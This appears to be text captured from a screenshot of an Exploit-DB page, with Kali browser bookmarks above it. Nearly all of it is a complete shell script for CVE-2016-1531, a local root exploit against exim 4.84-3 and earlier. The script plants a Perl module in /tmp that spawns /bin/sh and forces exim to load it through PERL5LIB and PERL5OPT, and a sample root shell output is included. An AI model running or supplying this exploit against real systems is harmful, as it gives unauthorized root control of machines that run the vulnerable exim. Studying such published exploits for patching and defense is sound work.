 https://www.exploit-db.com/exploits/39535
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffSec Shodan Search Engine
Copy
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps